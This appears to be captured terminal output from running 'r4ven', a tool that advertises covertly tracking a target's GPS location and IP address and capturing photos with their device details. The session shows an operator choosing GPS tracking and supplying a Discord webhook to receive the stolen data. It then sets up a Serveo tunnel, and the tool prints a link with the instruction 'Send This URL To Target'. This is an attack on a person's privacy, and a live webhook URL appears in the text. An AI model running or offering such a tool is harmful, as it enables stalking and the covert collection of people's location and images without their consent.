 Terminal Shell Edit View Window Help 13.7% Fri Jul 26 9:07 PM
r4ven — ssh ◂ Python r4ven.py — 236×70
[shubhamkumar@Shubhams-MacBook-Pro r4ven % python3 r4ven.py ]
R4ven
Track GPS location, and IP address, and capture photos with device details.
[+] Version : 1.1.4
[+] Created By : Spyboy
╰ Twitter : https://spyboy.in/twitter
╰ Discord : https://spyboy.in/Discord
╰ Website : https://spyboy.in/
╰ Blog : https://spyboy.blog/
╰ Github : https://github.com/spyboy-productions/r4ven
[+] Logs are being saved in the file located at: /Users/shubhamkumar/Documents/GitHub/r4ven/r4ven.log
Track info will be sent to your discord webhook
(\__/) ||
(•ㅅ •) ||
/ づ
[~] What would you like to do?
1. Track Target GPS Location
2. Capture Target Image
3. Fetch Target IP Address
4. All Of It
Note: IP address & Device details available in all the options
[+] Enter the number corresponding to your choice: 1
[+] Enter Discord Webhook URL:
https://discord.com/api/webhooks/984341569773649970/KhkrMs1x-FN1-qjZGTgzjWPTXnRqd9HRwSd-GYXl5sQkgRIWUgPpcW_XBZc8cop3pz-A
[~] Do you want to use Serveo for port forwarding?
1. Yes
2. No, I will use another method
[+] Enter the number corresponding to your choice: 1
[+] Flask server started! Running on http://127.0.0.1:8000/
Press CTRL+C to quit
* Serving Flask app 'r4ven'
* Debug mode: off
[+] Send This URL To Target: https://a29a576159c3d8f7c116725e1d53ba7c.serveo.net
Don't close this window!